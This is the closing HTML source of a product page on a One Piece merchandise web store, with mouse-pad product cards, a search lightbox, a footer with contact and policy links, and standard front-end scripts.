  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$29.00 - $54.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="739">
    <a href="https://onepiececlothing.com/product/zoro-ashura-mouse-pad-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/840/conversions/tapis-de-souris-zoro-ashura-15089650761764-small.jpg?w=250&amp;h=250"
                alt="Zoro Ashura Mouse Pad OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/zoro-ashura-mouse-pad-omn1111" class="capitalize hover:underline leading-3">Zoro Ashura Mouse Pad OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$29.00 - $54.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;6YbtckWIi9oWcIi05AXx&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/one-piece-robin-3d-mouse-pad-omn1111&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;945ff6a50764725a2907c61637f6f650183d11694a9d87197039201af598dd63&quot;}" wire:effects="[]" wire:id="6YbtckWIi9oWcIi05AXx" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;919 Queen Street Henley On Thames, Oxfordshire Rg9 1Ar, Gb<br /><strong>Our Warehouse</strong>: No. 69, Zhuyuan Road, Andong City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@onepiececlothing.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Determined by our world-class design team, we offer an extensive range of high quality and beautiful design products. They're not only for showing off your style, but also to make your everyday life brighter.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; One Piece Store - Official One Piece Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://onepiececlothing.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://onepiececlothing.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://onepiececlothing.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-28T03:53:48.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-28T03:53:48.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://onepiececlothing.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://onepiececlothing.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://onepiececlothing.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://onepiececlothing.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
